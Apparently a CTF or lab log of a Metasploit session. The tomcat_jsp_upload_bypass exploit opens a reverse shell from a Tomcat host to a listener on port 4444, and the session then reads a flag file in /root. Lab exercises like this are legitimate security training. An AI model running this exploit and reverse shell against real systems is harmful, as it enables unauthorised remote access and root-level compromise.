 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 192.168.13.1:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 2 opened (192.168.13.1:4444
→ 192.168.13.10:51514 ) at 2023-04-03 08:12:21 -0400
ls -a
.
..
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
temp
webapps
work
cd //root
ls -a
.
..
.bashrc
.flag7.txt
.gnupg
.profile
cat .flag7.txt
8ks6sbhss